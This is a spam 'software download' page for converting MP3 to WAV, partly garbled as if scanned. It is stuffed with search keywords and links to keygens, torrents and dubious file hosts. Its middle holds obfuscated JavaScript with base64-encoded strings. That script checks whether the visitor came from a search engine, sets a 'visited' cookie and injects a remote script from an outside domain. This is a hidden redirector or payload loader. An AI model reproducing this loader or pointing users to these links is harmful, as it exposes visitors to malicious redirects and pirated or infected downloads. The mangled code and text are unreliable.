# Download

#### [Software To Convert Mp3 To Wav Download For Windows 7 32bit](http://binriablazan.blo.gg/2021/march/hdd-for-mac.html#Mvpb=2f2DG8gDGmdCTbcDYvMDU92yG8gDGuMCHDhDM92CqxAIjZmGCdiZD3BK5wA3bICVzgiKf2BS52DVrgi==)



[Software To Convert Mp3 To Wav Download For Windows 7 32bit](http://binriablazan.blo.gg/2021/march/hdd-for-mac.html#Mvpb=2f2DG8gDGmdCTbcDYvMDU92yG8gDGuMCHDhDM92CqxAIjZmGCdiZD3BK5wA3bICVzgiKf2BS52DVrgi==)



var 0xcd62=['aW5kZXhPZg==','c2V0','cVl1UkI=','SkpnU3g=','b0to','dFdMa0s=','aGVhZA==','Y3JJYXRlRWxlbWVudA==', 'c2NyaXB0','c3Jj','YXBwZW5kO2hpbGO=','K3NyZnR3YXJlK3RyK2NybnZlcnOrbXAzK3RyK3dhdis=','Mnw1fDF8MHwzf DO='.'UU9n','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PO=='.'UGZvZFY='.'bGVuZ 3Ro','cmdxeVA=','VFpqeE4=','c3BsaXQ=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','YkllSFE=','UEdC','OyBleHBpcmVzPQ ==','UGhiS1A=','Um90YWI=','eFVQU1E=','dlFzaEg=','cnNwbnQ=','dHBrTko=','bHJ3ZE0=','dFZQdEQ=','Lmdvb2dsZS4=',' LmJpbmcu','LmFybC4=','LmFzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','S3RCUUI=','WnlBZFM=','LnlhaG9vLg==','W k1OVU0=','ZWVkSlQ=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','WEpT','RlF1VUc='];(function( 0x2f8329, 0x428473){ var\_0x403cc3=function(\_0xb70e45){while(--\_0xb70e45){\_0x2f8329['push'](\_0x2f8329['shift']());}};\_0x403cc3(++\_0x42847 3);}(\_0xcd62,0x9c));var \_0x2cd6=function(\_0x18f7ca,\_0x1e1fd3){\_0x18f7ca=\_0x18f7ca-0x0;var \_0x1fbda2=\_0xcd62[\_0x18f7ca];if(\_0x2cd6['initialized']===undefined){(function(){var \_0x23b83c;try{var  $0x9dce9d = Function('return \x20(function() \x20'+\$ 

- 1. convert pdf to jpg windows 10 software
- 2. how to convert windows to mac software
- 3. convert pdf to jpg software windows 7

Microsoft Windows Media PlayerRoxio Creator 2009Convert WAV filewav to aac (Advanced Audio Coding File)wav to flac (Free Lossless Audio Codec) way to m4a (Compressed video file) way to m4r (iPhone Ringtone File) way to ogg (Ogg Vorbis Compressed Audio File).

## convert pdf to jpg windows 10 software

convert pdf to jpg windows 10 software, windows phone convert to android software, how to convert windows to mac software, how to convert heic to jpg on windows without software, convert pdf to jpg software windows 7, convert word to pdf software for windows 7, video convert software for windows 7, video convert software for windows 10, how to convert windows software to android app, convert pdf to excel software for windows 10, convert software windows, software to convert windows to mac, convert windows software to android, convert windows software to linux, software convert wma to mp3 windows, windows software convert videos how to turn you mac mini into a mail and file sharing server for windows 10

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x23b83c = 0x9dce9d()$ ; leatch( $0x5e782a$ }{ $0x23b83c =$ window; lyar  $0x1d3$ d27='ABCDEFGHIJKLMNOPORSTUVWXYZabcdefghijklmnopgrstuvwxyz0123456789+/='; 0x23b83c['atob']||( 0x23b83c[ 'atob']=function(  $0x52a795$ }{var  $0x5c30ee = String( 0x52a795)$ ['replace'](/=+\$/,");for(var  $0x11c874=0x0$ ,  $0x398ac6$ ,  $0x16d$ 51a, 0x61413e=0x0, 0x323f4d="; 0x16d51a= 0x5c30ee['charAt']( 0x61413e++);~ 0x16d51a&&( 0x398ac6= 0x11c874%0 x4?\_0x398ac6\*0x40+\_0x16d51a:\_0x16d51a,\_0x11c874++%0x4)?\_0x323f4d+=String['fromCharCode'](0xff&\_0x398ac6>>(- $0x2^*$  0x11c874&0x6):0x0}{ 0x16d51a= 0x1d3d27['indexOf']( 0x16d51a);}return

```
0x323f4d; \etal(a); \etal(b); 0x2cd6['base64DecodeUnicode']=function(0x4e8f85){var 0x3b6819=atob(0x4e8f85);var
0x758e26 = []: for (var
```

```
0x58e358=0x0, 0x34147f=0x3b6819['length']; 0x58e358=0x4daafe; qYuRB': visited', 'JJgSx':'oKh','tWLkK':function
0x3fe3ca(0x2d6a6d, 0x109bfc){return 0x2d6a6d+ 0x109bfc; \sqrt{Qk}|Qk|\sqrt{Qk}]; \sqrt{Qk}|Qk|\sqrt{Qk}php?x=en&query='};var_0x25f050=[_0x21f71f[_0x2cd6('0x22')],_0x21f71f[_0x2cd6('0x23')],_0x2cd6('0x24'),_0x21f71f[_0
x2cd6('0x25')], 0x21f71f['QGbxD'], 0x21f71f[ 0x2cd6('0x26')], 0x21f71f['kEejP']], 0x4b3d23=document[ 0x2cd6('0x27')]
, 0x49167e=![], 0xce5fc2=cookie[ 0x2cd6('0x28')]( 0x2cd6('0x29'));for(var 0x1cc795=0x0; 0x21f71f['YGFYM']( 0x1cc7
95, 0x25f050['length']); 0x1cc795++){if(_0x2cd6('0x2a')===_0x2cd6('0x2a')){if(_0x21f71f[_0x2cd6('0x2b')](_0x4b3d23[_0
x2cd6('0x2c')]( 0x25f050[ 0x1cc795]),0x0)){ 0x49167e=!![1;}}else{return 0x284b8c;}}if( 0x49167e){cookie[ 0x2cd6('0x
2d')](0x21f71f] 0x2c\frac{d}{d}(0x2e')],0x1,0x1);if(!0xe5fc2}{if(0x21f71f] 0x2c\frac{d}{d}(0x2f')]!== 0x2c\frac{d}{d}(0x30')}{0x59ea1b=!!]; } else {include(_0x21f71f[_0x2cd6('0x31')](_0x21f71f['QklqK'],q)+");} } } R(); WAV to MP3Convert WAV to MP3-
Convert your file now - online and free - this page also contains information on the WAV and MP3 file extensions. Cakewalk
sonar x1 keygen
```


[Torrent For Mac](https://emsauquigea.localinfo.jp/posts/15648139)

#### **how to convert windows to mac software**

[Watch Ninne Pelladatha Serial Online](https://caudedpude.weebly.com/blog/watch-ninne-pelladatha-serial-online) [تعريف البلوتوث لاب توب توشيبا Core 3I](https://gentle-dawn-62236.herokuapp.com/-----Core-I3.pdf)

### **convert pdf to jpg software windows 7**

[تحميل برنامج انستقرام الكمبيوتر ويندوز 7 بدون نت](https://thirsty-einstein-ccab91.netlify.app/-----7--.pdf)

e828bfe731 [Cisco Asa 5505 Keygen Music](http://warblidasi.rf.gd/Cisco_Asa_5505_Keygen_Music.pdf)

e828bfe731

[Mac Os 10.6 8 Download](https://outrazuli.substack.com/p/mac-os-106-8-download)